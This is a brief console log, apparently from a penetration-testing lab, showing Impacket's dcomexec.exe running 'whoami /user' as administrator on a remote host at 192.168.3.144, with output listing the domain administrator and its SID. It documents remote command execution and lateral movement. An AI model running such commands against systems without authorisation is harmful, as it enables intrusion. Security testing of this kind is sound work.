 C:\Users\jerry\Desktop\impacket-examples-windows>dcomexec.exe ./administrator 192.168.3.144 "whoami /user"
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv3.0 dialect used
USER INFORMATION
----------------
User Name             SID
===================== =============================================
rootkit\administrator S-1-5-21-3759881954-2993291187-3577547808-500